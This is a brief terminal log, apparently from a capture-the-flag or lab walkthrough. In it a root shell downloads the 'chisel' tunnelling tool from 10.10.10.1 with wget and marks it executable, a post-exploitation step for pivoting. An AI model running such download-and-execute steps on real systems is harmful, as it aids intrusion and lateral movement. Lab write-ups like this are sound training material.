 root@a23015856c4b:/home/seller# wget http://10.10.10.1/chisel
--2024-06-23 15:08:52--  http://10.10.10.1/chisel
Connecting to 10.10.10.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[==================================================>] 8.25M 26.5MB/s in 0.3s
2024-06-23 15:08:52 (26.5 MB/s) - ‘chisel’ saved [8654848/8654848]
root@a23015856c4b:/home/seller# chmod +x chisel
root@a23015856c4b:/home/seller#